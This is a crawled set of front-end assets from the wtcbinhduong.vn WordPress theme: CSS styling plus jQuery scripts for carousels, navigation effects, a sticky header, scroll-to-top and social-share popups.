  background: linear-gradient(145deg, rgb(12, 116, 90) 0%, rgb(104, 178, 160) 45%, rgb(4, 66, 50) 100%);
  background-size: 300% 300%;
}
.btn-document-download:hover {
  background-color: rgba(23, 52, 91, 0);
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}
.btn-document-download:hover::before {
  opacity: 1;
  animation: download-button-effect 5s ease infinite;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}

.image-gallery-grid .cur-image {
  height: 412px;
  width: 100%;
  object-fit: cover;
  border-radius: 6px;
}
.image-gallery-grid .image-gallery-grid-item img {
  height: 120px;
  padding: 6px;
}
.image-gallery-grid .image-gallery-grid-item.active img {
  background-color: rgba(214, 127, 29, 0.7);
}

.section-subtitle {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0
body_size: -69
content:
.grecaptcha-badge{
    display: none;
}
.download_form .wpcf7-spinner{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/uploads/master-slider/custom.css?ver=4.6
body_size: -105
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-3 > .master-slider{ background:#000000; }
.ms-parent-id-1 > .master-slider{ background:#000000; }

--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0
body_size: 1119
content:
$('#eventCarousel').on('slide.bs.carousel', function (event) {
    if (event.relatedTarget) {
        var slideItem = $(event.relatedTarget)
        var eventId = slideItem.attr('data-event')
        if (eventId) {
            $('#eventInformation').find('.item').removeClass('active')
            $(`#${eventId}`).addClass('active')
        }
    }
})

function initPartnerCarousel() {
    $('#partnerCarousel').owlCarousel({
        loop: true,
        stagePadding: 40,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            768: {
                items: 4,
                nav: true
            },
        }
    })
}

function initVideoCarousel() {
    $('#videoGrid').owlCarousel({
        loop: true,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            992: {
                items: 3,
                nav: true
            },
        }
    })

    showCarouselNav()
}

function showCarouselNav() {
    $('.owl-carousel.show-nav').find('.owl-nav').removeClass('disabled');
    $('.owl-carousel.show-nav').find('.owl-nav button').addClass('circle-icon-btn');
    $('.owl-carousel.show-nav').on('changed.owl.carousel', function (event) {
        $(this).find('.owl-nav').removeClass('disabled');
    });
}

const $nav = $('#wtc-mobile-nav').hcOffcanvasNav({
    width: '100%',
    position: 'right',
    navClass: 'wtc-mobile-nav',
    levelTitles: false
});
const MobileNav = $nav.data('hcOffcanvasNav');

const navIndicator = $('#nav-indicator')
let firstNavItemElement = null
let firstNavItem = null
if ($('.wtc-navbar.main .active.nav-item').length > 0) {
    firstNavItemElement = $('.wtc-navbar.main .active.nav-item')[0]
    firstNavItem = $(firstNavItemElement)
}

function calculateNavIndicatorPosition(navItem) {
    if (navItem !== undefined && navItem !== null) {
        const left = navItem.position().left
        const width = navItem.width()
        const move = left
        navIndicator.css('width', width);
        return move
    }
    return null
}

function initNavIndicator() {
    const initMove = calculateNavIndicatorPosition(firstNavItem)
    navIndicator.css('top', 0);
    if (initMove !== null) {
        navIndicator.css('left', initMove);
        navIndicator.css('opacity', 1)
    } else {
        navIndicator.css('opacity', 0)
    }
}

function registerNavIndicatorEvent() {
    initNavIndicator()

    $('body').on('mouseenter', '.wtc-navbar.main .nav-item', function () {
        const navItem = $(this);
        if (navItem) {
            const move = calculateNavIndicatorPosition(navItem)
            navIndicator.css('left', move);
            navIndicator.css('opacity', 1)
        }
    })
    $('body').on('mouseleave', '.wtc-navbar.main .nav-item', function () {
        initNavIndicator()
    })
}

function showMobileNav() {
    MobileNav.open();
}

function registerNavEvent() {
    $('body').on('mouseenter', '.nav-item.dropdown', function () {
        $(this).addClass('show')
        $(this).find('.dropdown-menu').addClass('show')
    })
    $('body').on('mouseleave', '.nav-item.dropdown', function () {
        $(this).removeClass('show')
        $(this).find('.dropdown-menu').removeClass('show')
    })
}

const pageHeader = $('#page-header');


function cb(start, end) {
    $('.date-range-picker span').html(start.format('YYYY-MM-DD') + ' - ' + end.format('YYYY-MM-DD'));
}

$(document).ready(function () {
    initPartnerCarousel()
    registerNavEvent()
    registerNavIndicatorEvent()
    initVideoCarousel()

    $('#mobileNavToggler').on('click', function () {
        showMobileNav()
    })

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            pageHeader.addClass('header-scrolled');
        } else {
            pageHeader.removeClass('header-scrolled');
        }
    });

    if ($(window).scrollTop() > 100) {
        pageHeader.addClass('header-scrolled');
    }

    pageHeader.sticky({
        topSpacing: 0,
        zIndex: '50'
    });

    // $('.date-range-picker').daterangepicker({},cb);

    wow = new WOW({
        animateClass: "animate__animated", //updated default animate 4.+
    });
    wow.init();
})

const scrollBtnContainer = $(".btn-scroll-top-container");
const scrollBtn = $(".btn-scroll-top");

$(window).on("scroll", function () {
    if ($(window).scrollTop() > 300) {
        scrollBtnContainer.addClass("show");
    } else {
        scrollBtnContainer.removeClass("show");
    }
});
scrollBtn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate(
        {
            scrollTop: 0,
        },
        "300"
    );
});


--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0
body_size: 231
content:
function openURLInPopup(url, width, height, name) {
    if (typeof (width) == "undefined") {
        width = 800;
        height = 600;
    }
    if (typeof (height) == "undefined") {
        height = 600;
    }
    window.open(url, name || 'window' + Math.floor(Math.random() * 10000 + 1), width, height, 'menubar=0,location=0,toolbar=0,status=0,scrollbars=1');
}

function shareLinkedIn(url) {
    openURLInPopup('https://www.linkedin.com/shareArticle?mini=true&url=' + url, 600, 400);
}

function shareFacebook(url) {
    openURLInPopup('http://www.facebook.com/sharer.php?u=' + url, 600, 400);
}

function shareTwitter(url) {
    openURLInPopup('http://twitter.com/home?status=' + url, 600, 400);
}

function shareGplus(url) {
    openURLInPopup('https://plus.google.com/share?url=' + url, 600, 400);
}

$(document).ready(function () {
    $('.social-share').on('click', function () {
        var link = $(this).data('link');
        if ($(this).hasClass('text-facebook')) {
            shareFacebook(link);
            return;
        }

        if ($(this).hasClass('text-google')) {
            shareGplus(link);
            return;
        }
        if ($(this).hasClass('text-twitter')) {
            shareTwitter(link);
            return;
        }
        if ($(this).hasClass('text-linkedin')) {
            shareLinkedIn(link);
            return;
        }
    });
})
